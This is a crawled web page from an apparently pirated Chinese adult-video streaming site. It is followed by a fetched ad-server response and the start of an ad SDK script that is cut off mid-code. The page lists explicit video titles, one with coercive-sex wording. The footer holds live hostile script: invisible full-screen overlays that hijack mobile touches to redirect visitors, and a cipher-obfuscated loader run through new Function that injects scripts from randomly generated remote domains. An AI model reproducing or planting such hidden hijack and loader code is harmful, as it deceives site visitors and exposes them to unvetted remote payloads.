

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.94jd.cc/index.php/vod/play/id/11659/sid/1/nid/1.html
body_size: 6512
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<title>麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉 - 麻豆视频免费在线观看</title>
<meta name="keywords" content="麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉免费在线观看,麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉剧情"/>
<meta name="description" content="麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉免费在线观看,麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉流出"/>
<link rel="shortcut icon" href="/template/newmd/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" rev="stylesheet" type="text/css" media="all" href="/template/newmd/css/style.css">
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/newmd/js/jquery.superslide.js"></script>
<script src="/template/newmd/js/jquery.lazyload.js"></script>
<script src="/template/newmd/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.91fc.cc","wapurl":"www.91fc.cc","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>


</head>
<body>
<header>
	<div class="topbar mbnone">
		<div class="tb-container">
			<span class="tb-help">欢迎来到麻豆视频，我们因为电影而相聚。记住我们网址:www.91fc.cc</span>
			<div class="tb-tools">
				<a class="tools-one" href="javascript:alert('快捷键Ctrl+D可以快速添加到收藏夹。');">Ctrl+D 加入收藏夹</a>
				<a class="tools-two" href="javascript:;" onclick="MAC.Desktop('麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉')">保存网址到桌面</a>
				<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>
			</div>
		</div>
	</div>
	<div class="head">
		<div class="logo"><a href="/">麻豆视频</a></div>
		<div class="search-box">
			<form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" target="_blank" autocomplete="off">
				<input type="text" id="wd" name="wd" class="search-input" value="" placeholder="请在此处输入影片名或演员名称" />
				<input type="submit" id="searchbutton" class="search-button" value="搜索">
			</form>
		</div>
	</div>
	<nav class="navbar">
		<div class="nav-container">
			<ul class="menu">
				<li ><a href="/">首页</a></li>
								<li class="current"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
								<li><a href="/index.php/vod/type/id/2.html">91制片厂</a></li>
								<li><a href="/index.php/vod/type/id/3.html">天美传媒</a></li>
								<li><a href="/index.php/vod/type/id/4.html">蜜桃传媒</a></li>
								<li><a href="/index.php/vod/type/id/5.html">皇家華人</a></li>
								<li><a href="/index.php/vod/type/id/6.html">星空传媒</a></li>
								<li><a href="/index.php/vod/type/id/7.html">精东影业</a></li>
								<li><a href="/index.php/vod/type/id/8.html">乐播传媒</a></li>
								<li><a href="/index.php/vod/type/id/9.html">性视界传媒</a></li>
								<li><a href="/index.php/vod/type/id/10.html">乌鸦传媒</a></li>
								<li><a href="/index.php/vod/type/id/11.html">兔子先生</a></li>
								<li><a href="/index.php/vod/type/id/12.html">杏吧原创</a></li>
								<li><a href="/index.php/vod/type/id/13.html">糖心Vlog</a></li>
								<li><a href="/index.php/vod/type/id/14.html">萝莉社</a></li>
								<li><a href="/index.php/vod/type/id/15.html">玩偶姐姐</a></li>
								<li><a href="/index.php/vod/type/id/16.html">mini传媒</a></li>
								<li><a href="/index.php/vod/type/id/17.html">PsychoPorn</a></li>
								<li><a href="/index.php/vod/type/id/18.html">其他传媒</a></li>
							</ul>
		
		</div>
	</nav>
</header>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>本站易记域名：<span style="color:#E53333;">www.36co.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.25jm.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.91gc.pro</span></strong></span>
</p>
<section class="content-box">
	<h1 class="movie-title">视频名称：麻豆传媒映画・MD-0308・前任4・英年早婚・偷情旧爱‧强上贱婊・宋雨川・江雨嘉 第1集</h1>
	<div class="bofang_box">
	    <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/11659\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u9ebb\u8c46\u4f20\u5a92\u6620\u753b\u30fbMD-0308\u30fb\u524d\u4efb4\u30fb\u82f1\u5e74\u65e9\u5a5a\u30fb\u5077\u60c5\u65e7\u7231\u2027\u5f3a\u4e0a\u8d31\u5a4a\u30fb\u5b8b\u96e8\u5ddd\u30fb\u6c5f\u96e8\u5609","vod_actor":"\u5b8b\u96e8\u5ddd\u30fb\u6c5f\u96e8\u5609","vod_director":"","vod_class":"\u9ebb\u8c46\u89c6\u9891"},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2023\/11\/18\/b953dd88\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"11659","sid":1,"nid":1}</script>        <script type="text/javascript" src="/static/js/playerconfig.js?t=20260203"></script><script type="text/javascript" src="/static/js/player.js?t=a20260203"></script>	</div>
	<script type="text/javascript">
try{
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        document.write('<style>.bofang_box{width:100%;height:280px;}</style>');
    }else{
         document.write('<style>.bofang_box{width:100%;height:620px;}</style>');
    }
}catch(e){}
</script>
	<div class="play-list">
		<div class="panel">
						<div class="panel-heading"><strong><mb class="mbnone">《香蕉云播》 - </mb>在线播放 - 如果不能播放先刷新试试：</strong></div>
			<ul class="dslist-group">
								<li class="dslist-group-item"><a   style="color:red"  target="_blank" href="/index.php/vod/play/id/11659/sid/1/nid/1.html">第1集</a> </li>
							</ul> 
						<div class="panel-footer">
				<strong>资源观看帮助：</strong><br>
				1、有个别电影打开后播放需要等待。<br>
				2、如果电影打开不能播放请留言给我们，我们更换资源。<br>
				3、有的播放不了请多刷新几下，试试。
			</div>
		</div>

	</div>
</section>
<footer class="footer">
    <p>免责声明：本网站所有内容都是靠程序在互联网上自动搜集而来，仅供测试和学习交流。<br>目前正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。</p>
    <p>若侵犯了您的权益，请即时发邮件通知站长 万分感谢！</p>
    <em><a href="http://www.91fc.cc">麻豆视频</a></em>
    <div class="hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4766382,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4766382&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script src="https://m.sifacailpq.com/slot?8257479454139528945-10491"></script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="tflmhdrs_b" style="'+style+'"></div>');var a=document.getElementsByClassName("tflmhdrs_b");a[i].addEventListener("touchend",function(){var tflmhdrs_n="https://"+Date.parse(new Date())+"36911fbbec64bcegc.txmz0y.com"+":8005/cc/5729?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=tflmhdrs_n}else{window.location.href=tflmhdrs_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tjfYOzgMmrl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F7q^hf5LM6LMDL8F7q^hf5LM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF7q^hf5LM6LMSS880a[F7q^hf5LM6LMSS8}!Xd5 F7q^hf5LM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/((/n1@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F7q^hf5LM^PYqLY[D62fODmqO(dF6O2mh5Y78F7q^hf5LM^PF7q^hf5LM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/f/n1@Qj(8}v28F7q^hf5L"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F7q^hf5LMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sKQ}}7))Y(Ko)(Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n1@Q"a! (mO2OJY287_2(F6O2cYa[F7q^hf5LM6LMDL8F7q^hf5LM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F7q^hf5LMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yppmq46(D0m(O^"%"g{00n\/L(/n1@Qj28F7q^hf5L"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92ac8e3bfd444fa299a5aad618dfd80a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0319gc.mqy3e1.com:8005/d/5729?t=0.07358084372599105
body_size: 1092
content:
{"key":"[\"6f\"gn1@Q=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}110}}K{10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s}Qp(m^:TsY}m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s}Qp(m^:TsY}m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)Q^KD@CmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.sifacailpq.com/slot?8257479454139528945-10491
body_size: 17095
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.ershimaosdf.com",logServer:"https://v.ershimaosdf.com",storageServer:"https://v.ershimaosdf.com",prefix:"8257479454139528945",adunit:"8257479454139528945-10491",sync:"false"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof 